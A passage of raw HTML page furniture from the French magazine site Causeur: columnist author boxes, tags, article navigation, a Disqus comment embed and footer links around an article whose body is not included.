<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cbennasar"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers.jpg 280w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cbennasar">Cyril Bennasar</a></div><span class="td-author-post-count">230 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href="https://bennasarlaffranchi.fr">https://bennasarlaffranchi.fr</a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_117 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/brighelli"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/brighelli">Jean-Paul Brighelli</a></div><span class="td-author-post-count">799 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_118 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/bilger"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger.jpeg 220w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/bilger">Philippe Bilger</a></div><span class="td-author-post-count">748 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_119 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cpina"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-48x48.jpg 48w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cpina">Céline Pina</a></div><span class="td-author-post-count">272 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td_block_wrap td_block_authors tdi_120 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/didierdesrimais"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-480x486.jpeg 480w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-300x300.jpeg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/didierdesrimais">Didier Desrimais</a></div><span class="td-author-post-count">376 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_121 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/sdementhon"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-32x32.jpg 32w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-50x50.jpg 50w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-64x64.jpg 64w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-128x128.jpg 128w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/sdementhon">Sophie de Menthon</a></div><span class="td-author-post-count">111 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_122 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/jstubbs"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/jstubbs">Jeremy Stubbs</a></div><span class="td-author-post-count">325 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_123 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/irioufol"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png 96w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-150x150.png 150w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-24x24.png 24w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-48x48.png 48w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-300x300.png 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/irioufol">Ivan Rioufol</a></div><span class="td-author-post-count">252 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
	<div class="td_block_wrap td_block_authors tdi_124 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/gwgoldnadel"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/gwgoldnadel">Gilles-William Goldnadel</a></div><span class="td-author-post-count">34 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_125 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/morales"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/morales">Thomas Morales</a></div><span class="td-author-post-count">974 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- No shortcodes are defined -->
<br>
<!-- No shortcodes are defined -->
<br>

<!-- No shortcodes are defined --></div></aside>		                    </div>
	                    </div>
		

            <footer>
			
			
			
			
			
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://www.causeur.fr/tag/edwy-plenel">Edwy Plenel</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/gerald-darmanin">Gérald Darmanin</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/ligue-des-droits-de-l%e2%80%99homme">Ligue des Droits de l’Homme</a></li>
                                                            </ul>
                        </div>


		


                <br/>                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Article précédent</span>
                                        <a href="https://www.causeur.fr/tunisie-larroseur-arrose-257959">Tunisie, l&rsquo;arroseur arrosé</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Article suivant</span>
                                    <a href="https://www.causeur.fr/melenchon-le-pen-un-match-deja-plie-257993">Mélenchon/Le Pen, un match déjà plié?</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.causeur.fr/author/redac">
                        <img width="96" height="96" src="https://www.causeur.fr/wp-content/uploads/2021/10/logo-causeur-carre-96x96.png" class="avatar avatar-96 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/10/logo-causeur-carre-96x96.png 96w, https://www.causeur.fr/wp-content/uploads/2021/10/logo-causeur-carre-300x300.png 300w, https://www.causeur.fr/wp-content/uploads/2021/10/logo-causeur-carre-150x150.png 150w, https://www.causeur.fr/wp-content/uploads/2021/10/logo-causeur-carre-24x24.png 24w, https://www.causeur.fr/wp-content/uploads/2021/10/logo-causeur-carre-48x48.png 48w, https://www.causeur.fr/wp-content/uploads/2021/10/logo-causeur-carre.png 368w" sizes="auto, (max-width: 96px) 100vw, 96px" />                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.causeur.fr/author/redac">La rédaction</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
				
								<div id="div-gpt-ad-banner2-0" style="text-align:center"><script>googletag.cmd.push(function() { googletag.display("div-gpt-ad-banner2-0"); });</script></div>	
								

  <div class="OUTBRAIN" data-src="https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232" data-widget-id="AR_2" data-ob-template="Causeur" ></div>
            <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>

            
		   
		   
           

            
			<div style="margin-bottom: 0px; padding-top:62px" class="comment-header-template-wrap" >
                                        <h4  class="block-title"> <span>RÉAGISSEZ À CET ARTICLE</span></h4>
                                        <div style="padding: 0 15px 21px">
				<style>
.alert-box {
    color:#555;
    border-radius:10px;
    font-family:Tahoma,Geneva,Arial,sans-serif;
	font-size:13px;
    padding:10px 10px 10px 36px;
    margin:10px;
	font-weight: bold;
}

.warning {
    background:#fff8c4 url('https://www.causeur.fr/wp-content/uploads/2021/04/warning.png') no-repeat 10px 50%;
    border:1px solid #f2c779;
}
</style>

<div class="alert-box warning">Pour laisser un commentaire sur un article, nous vous invitons à créer un compte Disqus ci-dessous (bouton S'identifier) ou à vous connecter avec votre compte existant.</div>


                                              Une tenue correcte est exigée. Soyez courtois et évitez le hors sujet.<br>
                                        <a href="/charte-de-moderation-causeur-fr">Notre charte de modération</a><br>
                                        </div>
                                    </div>
			
			

						
				<div id="disqus_thread"></div>
					<script>
						/**
						 *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT 
						 *  THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR 
						 *  PLATFORM OR CMS.
						 *  
						 *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: 
						 *  https://disqus.com/admin/universalcode/#configuration-variables
						 */
						
						var disqus_config = function () {
							// Replace PAGE_URL with your page's canonical URL variable
							 
							this.page.url = "https://www.causeur.fr/?p=258232";  
							
							// Replace PAGE_IDENTIFIER with your page's unique identifier variable
							this.page.identifier = "258232"; 
							this.page.remote_auth_s3 = "eyJpZCI6IiIsInVzZXJuYW1lIjoiIiwiZW1haWwiOiIifQ==  1768841288";
							this.page.api_key = "mzwhsCBXqOQQ9FzxIIroRGrXUuiAcJ3QAhVi43uw7DhuPjYwJTkrAjC2tjs505Iw";
						};
						
						
						(function() {  // REQUIRED CONFIGURATION VARIABLE: EDIT THE SHORTNAME BELOW
							var d = document, s = d.createElement('script');
							
							// IMPORTANT: Replace EXAMPLE with your forum shortname!
							s.src = 'https://causeurfr.disqus.com/embed.js';
							
							s.setAttribute('data-timestamp', +new Date());
							(d.head || d.body).appendChild(s);
						})();
					</script>




		</footer>

       
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_127{min-height:0}.tdi_127{position:relative}</style>
<div class="tdi_126_rand_style td-element-style" ><style>.tdi_126_rand_style{background-color:#bbbbbb!important}</style></div><div id="tdi_128" class="tdc-row stretch_row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}@media (min-width:767px){.tdi_129.tdc-row-content-vert-center,.tdi_129.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_129.tdc-row-content-vert-bottom,.tdi_129.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_129.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_129.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_129{padding-top:49px!important;padding-bottom:56px!important;position:relative}.tdi_129 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_129{padding-top:38px!important;padding-bottom:46px!important}}</style>
<div class="tdi_128_rand_style td-element-style" ><style>.tdi_128_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" >
<style>.tdi_132{display:inline-block}.tdi_132 .tdb-logo-a,.tdi_132 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_132 .tdb-logo-svg-wrap{display:block}.tdi_132 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_132 .tdb-logo-img-wrap{display:block}.tdi_132 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_132 .tdb-logo-text-title{display:block}.tdi_132 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_132 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" alt="Logo"  title=""  width="250" height="68" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_140 .tdm-title{color:#ffffff}.tdi_140 .tdm-title-line{width:70%;height:49px}.tdi_140 .tdm-title-line:after{height:2px;bottom:40%}.tdi_140 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_140 "><h4 class="tdm-title tdm-title-md">BOUTIQUE & SOUTIEN</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_141 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_141" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_141 .tdm-list-item{width:100%;margin-bottom:8px}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_141 .tdm-list-text,.tdi_141 .tdm-list-text a{color:#ffffff}.tdi_141 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="http://boutique.causeur.fr/"target="_blank">Offres d’abonnement en ligne</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/solutions/articles/80000972951-o%C3%B9-trouver-le-formulaire-d-abonnement-" target="_blank">Formulaire d'abonnement à imprimer</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://boutique.causeur.fr/common/categories/9"target="_blank">Achat magazine à l'unité</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://donorbox.org/causeur/#/" target="_blank">Faire un don</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_143 .tdm-title{color:#ffffff}.tdi_143 .tdm-title-line{width:70%;height:50px}.tdi_143 .tdm-title-line:after{height:2px;bottom:40%}.tdi_143 .tdm-title{font-size:20px!important;line-height:0!important}</style><div class="tds-title tds-title2 td-fix-index tdi_143 "><h4 class="tdm-title tdm-title-md">NOS APPLICATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_144 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-right:5px!important}</style>
<style>.tdi_144{display:inline-block}.tdi_144 .tdb-logo-a,.tdi_144 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_144 .tdb-logo-svg-wrap{display:block}.tdi_144 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_144 .tdb-logo-img-wrap{display:block}.tdi_144 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_144 .tdb-logo-text-title{display:block}.tdi_144 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_144 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://apps.apple.com/fr/app/causeur-fr/id857808632" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{display:inline-block}.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://play.google.com/store/apps/details?id=com.goodbarber.causeurfr&amp;hl=fr&amp;gl=US" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_149 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_151 .tdm-title{color:#ffffff}.tdi_151 .tdm-title-line{width:70%;height:49px}.tdi_151 .tdm-title-line:after{height:2px;bottom:40%}.tdi_151 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_151 "><h4 class="tdm-title tdm-title-md">BESOIN D'AIDE ?</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_152 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_152" >
<style>.tdi_152 .tdm-list-item{width:100%}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_152 .tdm-list-item{margin-bottom:8px}.tdi_152 .tdm-list-text,.tdi_152 .tdm-list-text a{color:#ffffff}.tdi_152 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/home"target="_blank">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/contacts">Nous contacter</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://web2store.mlp.fr/produit.aspx?edi_code=Q8ozabuNUbs%3d&tit_code=QFRRRgGnLv4%3d"target="_blank">Où trouver Causeur en kiosque ?</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_153 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
